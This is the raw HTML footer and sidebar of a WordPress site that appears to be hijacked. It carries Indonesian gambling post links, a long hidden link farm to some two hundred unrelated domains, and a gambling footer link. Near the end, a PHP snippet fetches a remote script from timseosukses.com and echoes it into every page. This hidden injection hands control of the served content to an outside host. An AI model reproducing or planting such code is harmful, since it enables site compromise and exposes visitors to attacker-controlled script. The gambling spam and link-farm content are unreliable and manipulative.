<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/strategi-menang-judi-bandar-togel-2026-untuk-pemula-dan-profesional/">Strategi Menang Judi Bandar Togel 2026 untuk Pemula dan Profesional: Panduan Lengkap dan Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/judi-bandar-togel-2026-terpercaya-dengan-peluang-menang-tinggi/">Judi Bandar Togel 2026 Terpercaya Dengan Peluang Menang Tinggi dan Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-balap-kuda-2026-hal-yang-wajib-dipahami-sebelum-memasang-taruhan/">Situs Judi Balap Kuda 2026 Panduan Penting Sebelum Bertaruh</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>					</div>
			</div>
		</div>
	</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 28 Jan 2026 02:21:18 GMT -->
